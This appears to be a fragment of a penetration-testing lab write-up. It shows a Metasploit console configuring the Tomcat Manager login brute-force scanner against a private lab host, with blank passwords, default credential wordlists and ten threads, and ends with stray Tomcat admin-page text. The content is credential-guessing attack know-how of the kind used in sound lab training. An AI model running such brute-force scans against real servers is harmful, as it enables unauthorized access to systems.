 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.0.2.8
RHOSTS ⇒ 10.0.2.8
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT ⇒ 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS ⇒ true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set TARGETURI /admin
TARGETURI ⇒ /admin
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set THREADS 10
THREADS ⇒ 10
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.8 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /admin yes URI for Manager login. Default is /manager/html
THREADS 10 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
Data Sources
Name:
Catalina
Engine Properties
Catalina
localhost